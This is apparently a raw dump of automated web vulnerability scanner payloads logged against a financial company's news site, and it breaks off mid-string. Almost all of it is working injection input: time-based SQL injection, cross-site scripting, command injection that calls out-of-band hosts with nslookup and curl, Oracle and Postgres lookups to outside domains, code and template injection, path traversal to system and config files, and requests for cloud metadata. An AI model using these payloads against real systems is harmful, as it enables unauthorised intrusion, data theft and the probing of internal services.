gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a 